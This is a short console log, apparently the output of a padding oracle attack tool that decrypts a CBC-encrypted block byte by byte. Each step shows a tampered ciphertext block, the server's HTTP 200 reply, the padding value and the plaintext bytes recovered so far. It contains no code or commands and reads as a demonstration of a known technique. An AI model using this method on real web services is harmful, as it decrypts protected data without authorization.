 [+] Found 5 bytes : 3704040404
[+] Test [Byte 116/256 - Block 1 ]: 4358B2F77165B5130E324D3778B4CAAB
[+] HTTP 200 OK
[+] Block M_Byte : 00000000000000000000743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000060606060606
[+] Found 6 bytes : 743704040404
[+] Test [Byte 097/256 - Block 1 ]: 4358B2F77165B5130E544C3679B5CBAA
[+] HTTP 200 OK
[+] Block M_Byte : 00000000000000000061743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000007070707070707
[+] Found 7 bytes : 61743704040404
[+] Test [Byte 086/256 - Block 1 ]: 4358B2F77165B513505B433976BAC4A5
[+] HTTP 200 OK
[+] Block M_Byte : 00000000000000005661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000808080808080808
[+] Found 8 bytes : 5661743704040404
[+] Test [Byte 101/256 - Block 1 ]: 4358B2F77165B57F515A423877BBC5A4
[+] HTTP 200 OK
[+] Block M_Byte : 00000000000000655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000090909090909090909
[+] Found 9 bytes : 655661743704040404
[+] Test [Byte 111/256 - Block 1 ]: 4358B2F77165D07C5259413B74B8C6A7
[+] HTTP 200 OK
[+] Block M_Byte : 0000000000006f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 0000000000000a0a0a0a0a0a0a0a0a0a